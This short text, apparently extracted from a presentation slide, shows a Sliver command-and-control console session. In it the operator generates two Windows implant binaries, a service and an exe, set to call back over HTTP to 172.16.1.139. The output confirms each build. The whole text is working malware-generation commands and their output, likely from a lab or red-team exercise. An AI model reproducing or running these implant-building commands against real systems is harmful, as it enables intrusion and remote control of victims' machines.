 [server] sliver > generate --os windows --arch 64bit --skip-symbols --format
service --name service --http https://172.16.1.139
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 1m43s
[*] Implant saved to /home/quyetnt/service.exe
[server] sliver > generate --os windows --arch 64bit --skip-symbols --format
exe --name payload --http https://172.16.1.139
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 8s
[*] Implant saved to /home/quyetnt/payload.exe